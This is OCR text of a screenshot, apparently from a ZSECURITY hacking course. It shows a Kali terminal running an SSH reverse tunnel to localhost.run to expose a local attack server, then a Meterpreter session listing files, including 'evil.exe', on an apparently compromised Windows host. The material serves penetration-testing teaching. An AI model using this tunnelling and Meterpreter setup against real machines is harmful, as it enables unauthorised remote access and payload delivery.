 Applications Places Terminator Wed 12:06 1
root@kali: ~
root@kali: ~ 136x10
root@kali:~# ssh -R 80:localhost:80 localhost.run
ZSECURITY
root@kali: ~ 136x10
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 73802 fil 2021-03-31 11:19:23 -0400 b.exe
100666/rw-rw-rw- 282 fil 2017-09-06 10:52:47 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2021-03-31 12:00:03 -0400 evil.exe
100777/rwxrwxrwx 3437139 fil 2020-08-14 11:16:26 -0400 konboot_2in1_3.5.exe
meterpreter >
root@kali: ~ 136x11
root@kali:~#